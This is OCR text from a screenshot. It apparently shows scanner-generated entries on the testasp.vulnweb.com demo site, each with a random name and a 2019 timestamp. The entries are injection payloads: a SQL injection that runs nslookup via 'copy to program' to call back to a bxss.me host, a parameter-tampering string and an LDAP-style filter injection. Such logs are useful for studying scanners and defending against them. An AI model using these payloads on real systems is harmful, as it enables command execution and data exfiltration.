
testasp.vulnweb.com
ghpmjntw
02 Apr 2019 06:33:52
1';copy (select '') to program 'nslookup
dns.sqli.\054981.1-1552.1.8da0c.\1.bxss.me
ghpmjntw
02 Apr 2019 06:33:52
192'
ivauqybl
02 Apr 2019 06:33:55
1&n905162=v992300
jkxoqwwb
02 Apr 2019 06:33:58
!(()&&!|*|*|